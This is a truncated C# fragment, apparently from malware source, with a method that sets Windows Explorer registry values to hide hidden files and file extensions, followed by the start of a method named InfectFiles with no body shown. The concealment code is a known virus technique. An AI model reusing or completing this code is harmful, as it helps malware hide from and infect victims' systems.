 1 个引用
public void ExplorerOptions()
{
try
{
RegistryKey key = Registry.CurrentUser.OpenSubKey(@"Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced", tru
if (key.GetValue("Hidden") != (object)2)
key.SetValue("Hidden", 2);
if (key.GetValue("HideFileExt") != (object)1)
key.SetValue("HideFileExt", 1);
}
catch (Exception ex)
{
Debug.WriteLine("ExplorerOptions: " + ex.Message);
}
}
2 个引用
public void InfectFiles(string path)
解